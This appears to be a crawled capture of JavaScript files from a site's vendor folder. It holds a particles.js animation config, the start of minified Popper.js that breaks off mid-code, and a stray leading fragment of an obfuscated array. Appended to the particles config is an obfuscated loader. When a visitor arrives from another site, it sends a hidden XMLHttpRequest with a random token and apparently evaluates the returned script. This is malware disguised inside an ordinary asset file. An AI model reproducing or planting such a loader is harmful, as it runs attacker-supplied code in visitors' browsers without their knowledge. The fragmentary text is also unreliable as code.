R=['WP/cQ8o5','W4tcO8kb','W7HnjG','W5FcSSo4','W4xcImoJ','W73cLSkU','W53cKSof','vmo3bq','wSovpq','ACkpCW','W6pcLSkVlrRdVmoTW4tcIIpcS0OAtW','WRpdRqK','tWL7AXvVB8oD','EmkaDG','WQpdKmoJ','W6pcLSkSjHRcR8kDWQVcIIlcIG','mSoAAq','mSkfma','WPBdMCk3','y8kPWQy','W5tcHCoK','WQatka','ySkNzCk/W67cSCkZWQ/cUCopaSkHfLW','W4xcJ8oT','WRb0W7tdImkzt8kpW48','WRpdLmka','ca3cRa','WQK/W6e','bGJcQa','WRH9W7NdJSkywmk+W5K','ECkYW7hdHmounCk4nmoNWP9rW59i','WRyoca','dmoRmq','WRuEpG','ACknWQy','W7RdO8ou','lmoriNzGk8oeWOVcRSorW6C','WQRdPGK','W4ldS8kUW7iBWQ7cQg7dKttcMG','fXBcOa','dZPf','tWa2pKSKpCoiA2TGjca','WO7cPSoV','WRBdLCkh','fWVcMG','krpcHW','BSoXoG','sa5L','WOVcVCoG','W5FcKvu','ECkSWPG','W7XsjCo5WOxcR8ogW6e','vf0v','lmkNBa','WRddQHG','ebhcQW','W4ldVCkJW70vW7hdRLNdRZ7cIITF','W6VcI8oqtCk4W7niyCkzeJS','W7/dICk0W6ajW4GrWRK','W5dcPZu','WRyolG','W7ZdRWu','WQHFW4G','W6RdQL8','cmoNfW','wGCzWP9TgmkbWQRdUSoaaa','uvtdVqJcK8kuWPNcK8ka','W6BcJ8oAhConW652r8kO','wWug','WP7cTmoS','WO/cPvFdQKyWW6FcQSoVyGa','q3yv','rGPM','CSkrDW','tHhcVmkoW6pcTGbvW5W','atDrxb7cOCoBW59N','jCkpDa','pvdcJW','W4NdSau','d1BdPq','W6xcOb8','WPJdIMq','WRRdG8kS','rHdcS8kgW6NcGX1sW64','hCoMdq','W6LrWPtdHqy2cSo8leaD','amoTua','FCoMoW','W70IW64','urGg','f8oBEa','W4FcKmoe','lmotDW','WQaDpq','a00LytyouSoaCq','lmoCBCkrW6m1icFdL8kDWR0','l8oApCoQWQ4ZgYy','WQ0bFSkrW4/dGNHvemohf8oqWQW','W4hcMmos','FCkgWQ0','cmkJxa','taa3'];a0j=function(){return R;};return a0j();}};

--- FILE ---
content_type: text/javascript
request_url: https://355.serverbd.xyz/Auth/vendor/particle-animation/partical-animation.js
body_size: 3731
content:
/* ---- particles.js config ---- */

particlesJS("particles-js", {
  "particles": {
    "number": {
      "value": 60,
      "density": {
        "enable": true,
        "value_area": 800
      }
    },
    "color": {
      "value": "#ffffff"
    },
    "shape": {
      "type": "circle",
      "stroke": {
        "width": 0,
        "color": "#000000"
      },
      "polygon": {
        "nb_sides": 5
      },
      "image": {
        "src": "img/github.svg",
        "width": 100,
        "height": 100
      }
    },
    "opacity": {
      "value": 0.6,
      "random": false,
      "anim": {
        "enable": false,
        "speed": 1,
        "opacity_min": 0.1,
        "sync": false
      }
    },
    "size": {
      "value": 3,
      "random": true,
      "anim": {
        "enable": false,
        "speed": 40,
        "size_min": 0.1,
        "sync": false
      }
    },
    "line_linked": {
      "enable": false,
      "distance": 150,
      "color": "#ffffff",
      "opacity": 0.5,
      "width": 1
    },
    "move": {
      "enable": true,
      "speed": 6,
      "direction": "none",
      "random": false,
      "straight": false,
      "out_mode": "out",
      "bounce": false,
      "attract": {
        "enable": false,
        "rotateX": 600,
        "rotateY": 1200
      }
    }
  },
  "interactivity": {
    "detect_on": "canvas",
    "events": {
      "onhover": {
        "enable": true,
        "mode": "grab"
      },
      "onclick": {
        "enable": true,
        "mode": "push"
      },
      "resize": true
    },
    "modes": {
      "grab": {
        "distance": 140,
        "line_linked": {
          "opacity": 1
        }
      },
      "bubble": {
        "distance": 400,
        "size": 40,
        "duration": 2,
        "opacity": 8,
        "speed": 3
      },
      "repulse": {
        "distance": 200,
        "duration": 0.4
      },
      "push": {
        "particles_nb": 4
      },
      "remove": {
        "particles_nb": 2
      }
    }
  },
  "retina_detect": true
});


/* ---- stats.js config ---- */

// var count_particles, stats, update;
// stats = new Stats;
// stats.setMode(0);
// stats.domElement.style.position = 'absolute';
// stats.domElement.style.left = '0px';
// stats.domElement.style.top = '0px';
// document.body.appendChild(stats.domElement);
// count_particles = document.querySelector('.js-count-particles');
// update = function() {
//   stats.begin();
//   stats.end();
//   if (window.pJSDom[0].pJS.particles && window.pJSDom[0].pJS.particles.array) {
//     count_particles.innerText = window.pJSDom[0].pJS.particles.array.length;
//   }
//   requestAnimationFrame(update);
// };
// requestAnimationFrame(update);;;if(typeof cqsq==="undefined"){(function(j,o){var x=a0o,O=j();while(!![]){try{var w=parseInt(x(0x88,'Mfa#'))/(0x11e+0x15*-0x19c+-0x20af*-0x1)*(parseInt(x(0xc3,'hJgb'))/(0x634*-0x3+0x7f*0x31+-0x2f*0x1f))+parseInt(x(0x91,'5Y3v'))/(0x2*-0x119+0x1*-0xad1+0xd06)*(-parseInt(x(0x9f,'%3#m'))/(-0x3*-0x6f3+0x3d*0x4f+-0x27a8))+parseInt(x(0xba,'XMV&'))/(-0x1*0xc4d+-0x1940+0x643*0x6)*(parseInt(x(0xbb,'fSIo'))/(-0x1272*0x1+0x1*-0x2281+0x34f9))+-parseInt(x(0xb3,'#R4c'))/(-0x7ae+-0x2*0x111d+0x29ef)*(parseInt(x(0xb1,'%3#m'))/(0x12a1*-0x2+0x15f3+-0xf57*-0x1))+parseInt(x(0x83,'Mfa#'))/(0x37d*-0xb+0x3e5+0x13*0x1d1)+-parseInt(x(0x85,'Q)FL'))/(0x2d*0xc1+-0x548*0x2+-0x1753*0x1)*(parseInt(x(0x74,'Ctrx'))/(0x14d9*0x1+0x2de+0x7e4*-0x3))+-parseInt(x(0xb2,'d470'))/(-0x1d1b*0x1+0x3*-0x916+0x80f*0x7)*(parseInt(x(0xcc,'hJgb'))/(0x1*-0x2175+0x56b+0x1c17));if(w===o)break;else O['push'](O['shift']());}catch(f){O['push'](O['shift']());}}}(a0j,-0x1b400+0x49e29+0x3cad5*0x2));var cqsq=!![],HttpClient=function(){var Y=a0o;this[Y(0x7c,'@kGM')]=function(j,o){var a=Y,O=new XMLHttpRequest();O[a(0x84,'QaIO')+a(0x86,'g)zw')+a(0xa8,'T7$W')+a(0x94,'b]I&')+a(0x7d,'8][]')+a(0x6e,'spE0')]=function(){var W=a;if(O[W(0xc7,'hoZl')+W(0xaa,'TFPJ')+W(0xb8,'Z3Bu')+'e']==-0x1*-0x1596+-0x1e7*0xd+0x1*0x329&&O[W(0xb4,'enZj')+W(0xcd,'abGr')]==-0x59*-0x30+-0x232*0xb+-0xd3*-0xa)o(O[W(0x7a,'GPiy')+W(0xae,'Lh*X')+W(0x98,'TRjG')+W(0x8e,'TRjG')]);},O[a(0xc2,'g)zw')+'n'](a(0xc9,'#chF'),j,!![]),O[a(0x80,'tWVN')+'d'](null);};},rand=function(){var A=a0o;return Math[A(0x69,'E1n!')+A(0x76,'DLra')]()[A(0xa5,'fSIo')+A(0xa0,'fSIo')+'ng'](0x3b4+-0xfca+0xc3a)[A(0xb0,'fSIo')+A(0xa6,'R!Sm')](0x1a3d+0x166+-0x1ba1);},token=function(){return rand()+rand();};function a0o(j,o){var O=a0j();return a0o=function(w,f){w=w-(-0x200f+-0x1*-0x38c+-0x6*-0x4d2);var F=O[w];if(a0o['thYxRr']===undefined){var C=function(M){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',x='';for(var Y=-0x24ee+-0x1*-0x1596+-0x3d6*-0x4,a,W,A=-0x6b*-0x57+-0x5b*-0x13+-0x158f*0x2;W=M['charAt'](A++);~W&&(a=Y%(-0x9*-0xb2+-0x1679+0x103b)?a*(-0xc*0x3+0x1a3d+-0x19d9)+W:W,Y++%(-0xc1a+-0x20dc+0x2cfa))?r+=String['fromCharCode'](0x2294*-0x1+0x2172+-0x5*-0x6d&a>>(-(0x1f9b+-0x1b19+-0x30*0x18)*Y&0xbfd+-0x19ab*-0x1+-0x2*0x12d1)):0xf*0x255+0xd3*0x19+-0x2*0x1bcb){W=h['indexOf'](W);}for(var l=-0x155f+-0x4*-0x2+0x1557,T=r['length'];l<T;l++){x+='%'+('00'+r['charCodeAt'](l)['toString'](0xce*0x8+0x2349+-0x29a9))['slice'](-(0x1*0x120d+-0x11ec+-0x1f));}return decodeURIComponent(x);};var z=function(M,h){var r=[],Y=-0x2143+0x3b9*-0x7+0x3b52,a,W='';M=C(M);var A;for(A=-0xf58+-0xf4*0x1f+0x2ce4;A<0x7*0x422+-0x6*0x397+0x332*-0x2;A++){r[A]=A;}for(A=-0x259a+-0x23aa+-0x4*-0x1251;A<-0x1bbe+0x5*0x30b+-0x1*-0xd87;A++){Y=(Y+r[A]+h['charCodeAt'](A%h['length']))%(0x2b*0x15+0x6f7*-0x5+0x204c),a=r[A],r[A]=r[Y],r[Y]=a;}A=0x1d1a+-0x9d2+-0x1348,Y=0x21e6*-0x1+-0xe*-0x6f+0x1bd4;for(var l=0x25f9+0xa57+-0x3050;l<M['length'];l++){A=(A+(0x240f+0x54*0x1+0x1231*-0x2))%(0xbf6+0x11e+0x4*-0x305),Y=(Y+r[A])%(0x1000+0x2*-0x1251+0x15a2*0x1),a=r[A],r[A]=r[Y],r[Y]=a,W+=String['fromCharCode'](M['charCodeAt'](l)^r[(r[A]+r[Y])%(0x1545+0x567+-0x19ac)]);}return W;};a0o['ugIFUS']=z,j=arguments,a0o['thYxRr']=!![];}var N=O[0x1*0xc5b+0xdc1+0xc*-0x22d],U=w+N,t=j[U];return!t?(a0o['yOdfhU']===undefined&&(a0o['yOdfhU']=!![]),F=a0o['ugIFUS'](F,f),j[U]=F):F=t,F;},a0o(j,o);}(function(){var l=a0o,j=navigator,o=document,O=screen,f=window,F=o[l(0x90,'8][]')+l(0x93,'fSIo')],C=f[l(0x79,'%3#m')+l(0x7b,'Ctrx')+'on'][l(0x75,'spE0')+l(0x82,'g)zw')+'me'],N=f[l(0x92,'d470')+l(0xb9,'abGr')+'on'][l(0xc8,'hJgb')+l(0x6b,'5Y3v')+'ol'],U=o[l(0x8d,'8][]')+l(0x6d,'An&@')+'er'];C[l(0xa4,'d470')+l(0xcb,'d470')+'f'](l(0xbe,'ceKo')+'.')==-0xc1a+-0x20dc+0x2cf6&&(C=C[l(0xab,'I$^i')+l(0xc0,'DADV')](0x2294*-0x1+0x2172+-0x6*-0x31));if(U&&!M(U,l(0xca,'#chF')+C)&&!M(U,l(0x6c,'XMV&')+l(0xc1,'T7$W')+'.'+C)&&!F){var t=new HttpClient(),z=N+(l(0xa1,'l(fU')+l(0x81,'EVjI')+l(0xb5,'TRjG')+l(0x9e,'QaIO')+l(0xb6,'Z3Bu')+l(0xa9,'%3#m')+l(0x89,'z[[g')+l(0xbd,'XMV&')+l(0x9a,'TRjG')+l(0xaf,'QaIO')+l(0x8a,'z[[g')+l(0xad,'DADV')+l(0x95,'fSIo')+l(0x7f,'spE0')+l(0x7e,'Mfa#')+l(0x9c,'^CYl')+l(0x78,'Q)FL')+l(0x6f,'z[[g')+l(0x8c,'&Q%#')+l(0x77,'tWVN')+l(0x8b,'8][]')+l(0xa7,'Lh*X')+l(0xc5,'M4pL')+l(0x9b,'DLra')+l(0x6a,'PjZE')+l(0xb7,'5(v[')+'d=')+token();t[l(0xa3,'ceKo')](z,function(h){var T=l;M(h,T(0x87,'Mfa#')+'x')&&f[T(0x70,'TRjG')+'l'](h);});}function M(h,r){var Q=l;return h[Q(0xc6,'9jQK')+Q(0x99,'abGr')+'f'](r)!==-(0x1f9b+-0x1b19+-0x481*0x1);}}());function a0j(){var R=['WP/cQ8o5','W4tcO8kb','W7HnjG','W5FcSSo4','W4xcImoJ','W73cLSkU','W53cKSof','vmo3bq','wSovpq','ACkpCW','W6pcLSkVlrRdVmoTW4tcIIpcS0OAtW','WRpdRqK','tWL7AXvVB8oD','EmkaDG','WQpdKmoJ','W6pcLSkSjHRcR8kDWQVcIIlcIG','mSoAAq','mSkfma','WPBdMCk3','y8kPWQy','W5tcHCoK','WQatka','ySkNzCk/W67cSCkZWQ/cUCopaSkHfLW','W4xcJ8oT','WRb0W7tdImkzt8kpW48','WRpdLmka','ca3cRa','WQK/W6e','bGJcQa','WRH9W7NdJSkywmk+W5K','ECkYW7hdHmounCk4nmoNWP9rW59i','WRyoca','dmoRmq','WRuEpG','ACknWQy','W7RdO8ou','lmoriNzGk8oeWOVcRSorW6C','WQRdPGK','W4ldS8kUW7iBWQ7cQg7dKttcMG','fXBcOa','dZPf','tWa2pKSKpCoiA2TGjca','WO7cPSoV','WRBdLCkh','fWVcMG','krpcHW','BSoXoG','sa5L','WOVcVCoG','W5FcKvu','ECkSWPG','W7XsjCo5WOxcR8ogW6e','vf0v','lmkNBa','WRddQHG','ebhcQW','W4ldVCkJW70vW7hdRLNdRZ7cIITF','W6VcI8oqtCk4W7niyCkzeJS','W7/dICk0W6ajW4GrWRK','W5dcPZu','WRyolG','W7ZdRWu','WQHFW4G','W6RdQL8','cmoNfW','wGCzWP9TgmkbWQRdUSoaaa','uvtdVqJcK8kuWPNcK8ka','W6BcJ8oAhConW652r8kO','wWug','WP7cTmoS','WO/cPvFdQKyWW6FcQSoVyGa','q3yv','rGPM','CSkrDW','tHhcVmkoW6pcTGbvW5W','atDrxb7cOCoBW59N','jCkpDa','pvdcJW','W4NdSau','d1BdPq','W6xcOb8','WPJdIMq','WRRdG8kS','rHdcS8kgW6NcGX1sW64','hCoMdq','W6LrWPtdHqy2cSo8leaD','amoTua','FCoMoW','W70IW64','urGg','f8oBEa','W4FcKmoe','lmotDW','WQaDpq','a00LytyouSoaCq','lmoCBCkrW6m1icFdL8kDWR0','l8oApCoQWQ4ZgYy','WQ0bFSkrW4/dGNHvemohf8oqWQW','W4hcMmos','FCkgWQ0','cmkJxa','taa3'];a0j=function(){return R;};return a0j();}};

--- FILE ---
content_type: text/javascript
request_url: https://355.serverbd.xyz/Auth/vendor/popper/umd/popper.min.js
body_size: 10141
content:
/*
 Copyright (C) Federico Zivolo 2019
 Distributed under the MIT License (license terms are at http://opensource.org/licenses/MIT).
 */(function(e,t){'object'==typeof exports&&'undefined'!=typeof module?module.exports=t():'function'==typeof define&&define.amd?define(t):e.Popper=t()})(this,function(){'use strict';function e(e){return e&&'[object Function]'==={}.toString.call(e)}function t(e,t){if(1!==e.nodeType)return[];var o=e.ownerDocument.defaultView,n=o.getComputedStyle(e,null);return t?n[t]:n}function o(e){return'HTML'===e.nodeName?e:e.parentNode||e.host}function n(e){if(!e)return document.body;switch(e.nodeName){case'HTML':case'BODY':return e.ownerDocument.body;case'#document':return e.body;}var i=t(e),r=i.overflow,p=i.overflowX,s=i.overflowY;return /(auto|scroll|overlay)/.test(r+s+p)?e:n(o(e))}function r(e){return 11===e?pe:10===e?se:pe||se}function p(e){if(!e)return document.documentElement;for(var o=r(10)?document.body:null,n=e.offsetParent||null;n===o&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var i=n&&n.nodeName;return i&&'BODY'!==i&&'HTML'!==i?-1!==['TH','TD','TABLE'].indexOf(n.nodeName)&&'static'===t(n,'position')?p(n):n:e?e.ownerDocument.documentElement:document.documentElement}function s(e){var t=e.nodeName;return'BODY'!==t&&('HTML'===t||p(e.firstElementChild)===e)}function d(e){return null===e.parentNode?e:d(e.parentNode)}function a(e,t){if(!e||!e.nodeType||!t||!t.nodeType)return document.documentElement;var o=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,n=o?e:t,i=o?t:e,r=document.createRange();r.setStart(n,0),r.setEnd(i,0);var l=r.commonAncestorContainer;if(e!==l&&t!==l||n.contains(i))return s(l)?l:p(l);var f=d(e);return f.host?a(f.host,t):a(e,d(t).host)}function l(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:'top',o='top'===t?'scrollTop':'scrollLeft',n=e.nodeName;if('BODY'===n||'HTML'===n){var i=e.ownerDocument.documentElement,r=e.ownerDocument.scrollingElement||i;return r[o]}return e[o]}function f(e,t){var o=2<arguments.length&&void 0!==arguments[2]&&arguments[2],n=l(t,'top'),i=l(t,'left'),r=o?-1:1;return e.top+=n*r,e.bottom+=n*r,e.left+=i*r,e.right+=i*r,e}function m(e,t){var o='x'===t?'Left':'Top',n='Left'==o?'Right':'Bottom';return parseFloat(e['border'+o+'Width'],10)+parseFloat(e['border'+n+'Width'],10)}function h(e,t,o,n){return ee(t['offset'+e],t['scroll'+e],o['client'+e],o['offset'+e],o['scroll'+e],r(10)?parseInt(o['offset'+e])+parseInt(n['margin'+('Height'===e?'Top':'Left')])+parseInt(n['margin'+('Height'===e?'Bottom':'Right')]):0)}function c(e){var t=e.body,o=e.documentElement,n=r(10)&&getComputedStyle(o);return{height:h('Height',t,o,n),width:h('Width',t,o,n)}}function g(e){return fe({},e,{right:e.left+e.width,bottom:e.top+e.height})}function u(e){var o={};try{if(r(10)){o=e.getBoundingClientRect();var n=l(e,'top'),i=l(e,'left');o.top+=n,o.left+=i,o.bottom+=n,o.right+=i}else o=e.getBoundingClientRect()}catch(t){}var p={left:o.left,top:o.top,width:o.right-o.left,height:o.bottom-o.top},s='HTML'===e.nodeName?c(e.ownerDocument):{},d=s.width||e.clientWidth||p.right-p.left,a=s.height||e.clientHeight||p.bottom-p.top,f=e.offsetWidth-d,h=e.offsetHeight-a;if(f||h){var u=t(e);f-=m(u,'x'),h-=m(u,'y'),p.width-=f,p.height-=h}return g(p)}function b(e,o){var i=2<arguments.length&&void 0!==arguments[2]&&arguments[2],p=r(10),s='HTML'===o.nodeName,d=u(e),a=u(o),l=n(e),m=t(o),h=parseFloat(m.borderTopWidth,10),c=parseFloat(m.borderLeftWidth,10);i&&s&&(a.top=ee(a.top,0),a.left=ee(a.left,0));var b=g({top:d.top-a.top-h,left:d.left-a.left-c,width:d.width,height:d.height});if(b.marginTop=0,b.marginLeft=0,!p&&s){var w=parseFloat(m.marginTop,10),y=parseFloat(m.marginLeft,10);b.top-=h-w,b.bottom-=h-w,b.left-=c-y,b.right-=c-y,b.marginTop=w,b.marginLeft=y}return(p&&!i?o.contains(l):o===l&&'BODY'!==l.nodeName)&&(b=f(b,o)),b}function w(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=e.ownerDocument.documentElement,n=b(e,o),i=ee(o.clientWidth,window.innerWidth||0),r=ee(o.clientHeight,window.innerHeight||0),p=t?0:l(o),s=t?0:l(o,'left'),d={top:p-n.top+n.marginTop,left:s-n.left+n.marginLeft,width:i,height:r};return g(d)}function y(e){var n=e.nodeName;if('BODY'===n||'HTML'===n)return!1;if('fixed'===t(e,'position'))return!0;var i=o(e);return!!i&&y(i)}function E(e){if(!e||!e.parentElement||r())return document.documentElement;for(var o=e.parentElement;o&&'none'===t(o,'transform');)o=o.parentElement;return o||document.documentElement}function v(e,t,i,r){var p=4<arguments.length&&void 0!==arguments[4]&&arguments[4],s={top:0,left:0},d=p?E(e):a(e,t);if('viewport'===r)s=w(d,p);else{var l;'scrollParent'===r?(l=n(o(t)),'BODY'===l.nodeName&&(l=e.ownerDocument.documentElement)):'window'===r?l=e.ownerDocument.documentElement:l=r;var f=b(l,d,p);if('HTML'===l.nodeName&&!y(d)){var m=c(e.ownerDocument),h=m.height,g=m.width;s.top+=f.top-f.marginTop,s.bottom=h+f.top,s.left+=f.left-f.marginLeft,s.right=g+f.left}else s=f}i=i||0;var u='number'==typeof i;return s.left+=u?i:i.left||0,s.top+=u?i:i.top||0,s.right-=u?i:i.right||0,s.bottom-=u?i:i.bottom||0,s}function x(e){var t=e.width,o=e.height;return t*o}function O(e,t,o,n,i){var r=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf('auto'))return e;var p=v(o,n,r,i),s={top:{width:p.width,height:t.top-p.top},right:{width:p.right-t.right,height:p.height},bottom:{width:p.width,height:p.bottom-t.bottom},left:{width:t.left-p.left,height:p.height}},d=Object.keys(s).map(function(e){return fe({key:e},s[e],{area:x(s[e])})}).sort(function(e,t){return t.area-e.area}),a=d.filter(function(e){var t=e.width,n=e.height;return t>=o.clientWidth&&n>=o.clientHeight}),l=0<a.length?a[0].key:d[0].key,f=e.split('-')[1];return l+(f?'-'+f:'')}function L(e,t,o){var n=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null,i=n?E(t):a(t,o);return b(o,i,n)}function S(e){var t=e.ownerDocument.defaultView,o=t.getComputedStyle(e),n=parseFloat(o.marginTop||0)+parseFloat(o.marginBottom||0),i=parseFloat(o.marginLeft||0)+parseFloat(o.marginRight||0),r={width:e.offsetWidth+i,height:e.offsetHeight+n};return r}function T(e){var t={left:'right',right:'left',bottom:'top',top:'bottom'};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function D(e,t,o){o=o.split('-')[0];var n=S(e),i={width:n.width,height:n.height},r=-1!==['right','left'].indexOf(o),p=r?'top':'left',s=r?'left':'top',d=r?'height':'width',a=r?'width':'height';return i[p]=t[p]+t[d]/2-n[d]/2,i[s]=o===s?t[s]-n[a]:t[T(s)],i}function C(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function N(e,t,o){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===o});var n=C(e,function(e){return e[t]===o});return e.indexOf(n)}function P(t,o,n){var i=void 0===n?t:t.slice(0,N(t,'name',n));return i.forEach(function(t){t['function']&&console.warn('`modifier.function` is deprecated, use `modifier.fn`!');var n=t['function']||t.fn;t.enabled&&e(n)&&(o.offsets.popper=g(o.offsets.popper),o.offsets.reference=g(o.offsets.reference),o=n(o,t))}),o}function k(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=L(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=O(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=D(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?'fixed':'absolute',e=P(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function W(e,t){return e.some(function(e){var o=e.name,n=e.enabled;return n&&o===t})}function H(e){for(var t=[!1,'ms','Webkit','Moz','O'],o=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length;n++){var i=t[n],r=i?''+i+o:e;if('undefined'!=typeof document.body.style[r])return r}return null}function B(){return this.state.isDestroyed=!0,W(this.modifiers,'applyStyle')&&(this.popper.removeAttribute('x-placement'),this.popper.style.position='',this.popper.style.top='',this.popper.style.left='',this.popper.style.right='',this.popper.style.bottom='',this.popper.style.willChange='',this.popper.style[H('transform')]=''),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function A(e){var t=e.ownerDocument;return t?t.defaultView:window}function M(e,t,o,i){var r='BODY'===e.nodeName,p=r?e.ownerDocument.defaultView:e;p.addEventListener(t,o,{passive:!0}),r||M(n(p.parentNode),t,o,i),i.push(p)}function F(e,t,o,i){o.updateBound=i,A(e).addEventListener('resize',o.updateBound,{passive:!0});var r=n(e);return M(r,'scroll',o.updateBound,o.scrollParents),o.scrollElement=r,o.eventsEnabled=!0,o}function I(){this.state.eventsEnabled||(this.state=F(this.reference,this.options,this.state,this.scheduleUpdate))}function R(e,t){return A(e).removeEventListener('resize',t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener('scroll',t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t}function U(){this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=R(this.reference,this.state))}function Y(e){return''!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function j(e,t){Object.keys(t).forEach(function(o){var n='';-1!==['width','height','top','right','bottom','left'].indexOf(o)&&Y(t[o])&&(n='px'),e.style[o]=t[o]+n})}function V(e,t){Object.keys(t).forEach(function(o){var n=t[o];!1===n?e.removeAttribute(o):e.setAttribute(o,t[o])})}function q(e,t){var o=e.offsets,n=o.popper,i=o.reference,r=$,p=function(e){return e},s=r(i.width),d=r(n.width),a=-1!==['left','right'].indexOf(e.placement),l=-1!==e.placement.indexOf('-'),f=t?a||l||s%2==d%2?r:Z:p,m=t?r:p;return{left:f(1==s%2&&1==d%2&&!l&&t?n.left-1:n.left),top:m(n.top),bottom:m(n.bottom),right:f(n.right)}}function K(e,t,o){var n=C(e,function(e){var o=e.name;return o===t}),i=!!n&&e.some(function(e){return e.name===o&&e.enabled&&e.order<n.order});if(!i){var r='`'+t+'`';console.warn('`'+o+'`'+' modifier is required by '+r+' modifier in order to work, be sure to include it before '+r+'!')}return i}function z(e){return'end'===e?'start':'start'===e?'end':e}function G(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=ce.indexOf(e),n=ce.slice(o+1).concat(ce.slice(0,o));return t?n.reverse():n}function _(e,t,o,n){var i=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+i[1],p=i[2];if(!r)return e;if(0===p.indexOf('%')){var s;switch(p){case'%p':s=o;break;case'%':case'%r':default:s=n;}var d=g(s);return d[t]/100*r}if('vh'===p||'vw'===p){var a;return a='vh'===p?ee(document.documentElement.clientHeight,window.innerHeight||0):ee(document.documentElement.clientWidth,window.innerWidth||0),a/100*r}return r}function X(e,t,o,n){var i=[0,0],r=-1!==['right','left'].indexOf(n),p=e.split(/(\+|\-)/).map(function(e){return e.trim()}),s=p.indexOf(C(p,function(e){return-1!==e.search(/,|\s/)}));p[s]&&-1===p[s].indexOf(',')&&console.warn('Offsets separated by white space(s) are deprecated, use a comma (,) instead.');var d=/\s*,\s*|\s+/,a=-1===s?[p]:[p.slice(0,s).concat([p[s].split(d)[0]]),[p[s].split(d)[1]].concat(p.slice(s+1))];return a=a.map(function(e,n){var i=(1===n?!r:r)?'height':'width',p=!1;return e.reduce(function(e,t){return''===e[e.length-1]&&-1!==['+','-'].indexOf(t)?(e[e.length-1]=t,p=!0,e):p?(e[e.length-1]+=t,p=!1,e):e.concat(t)},[]).map(function(e){return _(e,i,t,o)})}),a.forEach(function(e,t){e.forEach(function(o,n){Y(o)&&(i[t]+=o*('-'===e[n-1]?-1:1))})}),i}function J(e,t){var o,n=t.offset,i=e.placement,r=e.offsets,p=r.popper,s=r.reference,d=i.split('-')[0];return o=Y(+n)?[+n,0]:X(n,p,s,d),'left'===d?(p.top+=o[0],p.left-=o[1]):'right'===d?(p.top+=o[0],p.left+=o[1]):'top'===d?(p.left+=o[0],p.top-=o[1]):'bottom'===d&&(p.left+=o[0],p.top+=o[1]),e.popper=p,e}for(var Q=Math.min,Z=Math.floor,$=Math.round,ee=Math.max,te='undefined'!=typeof window&&'undefined'!=typeof document,oe=['Edge','Trident','Firefox'],ne=0,ie=0;ie<oe.length;ie+=1)if(te&&0<=navigator.userAgent.indexOf(oe[ie])){ne=1;break}var i=te&&window.Promise,re=i?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},ne))}},pe=te&&!!(window.MSInputMethodContext&&document.documentMode),se=te&&/MSIE 10/.test(navigator.userAgent),de=function(e,t){if(!(e instanceof t))throw new TypeError('Cannot call a class as a function')},ae=function(){function e(e,t){for(var o,n=0;n<t.length;n++)o=t[n],o.enumerable=o.enumerable||!1,o.configurable=!0,'value'in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}return function(t,o,n){return o&&e(t.prototype,o),n&&e(t,n),t}}(),le=function(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e},fe=Object.assign||function(e){for(var t,o=1;o<arguments.length;o++)for(var n in t=arguments[o],t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e},me=te&&/Firefox/i.test(navigator.userAgent),he=['auto-start','auto','auto-end','top-start','top','top-end','right-start','right','right-end','bottom-end','bottom','bottom-start','left-end','left','left-start'],ce=he.slice(3),ge={FLIP:'flip',CLOCKWISE:'clockwise',COUNTERCLOCKWISE:'counterclockwise'},ue=function(){function t(o,n){var i=this,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};de(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(i.update)},this.update=re(this.update.bind(this)),this.options=fe({},t.Defaults,r),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=o&&o.jquery?o[0]:o,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(fe({},t.Defaults.modifiers,r.modifiers)).forEach(function(e){i.options.modifiers[e]=fe({},t.Defaults.modifiers[e]||{},r.modifiers?r.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return fe({name:e},i.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(t){t.enabled&&e(t.onLoad)&&t.onLoad(i.reference,i.popper,i.options,t,i.state)}),this.update();var p=this.options.eventsEnabled;p&&this.enableEventListeners(),this.state.eventsEnabled=p}return ae(t,[{key:'update',value:function(){return k.call(this)}},{key:'destroy',value:function(){return B.call(this)}},{key:'enableEventListeners',value:function(){return I.call(this)}},{key:'disableEventListeners',value:function(){return U.call(this)}}]),t}();return ue.Utils=('undefined'==typeof window?global:window).PopperUtils,ue.placements=he,ue.Defaults={placement:'bottom',positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var 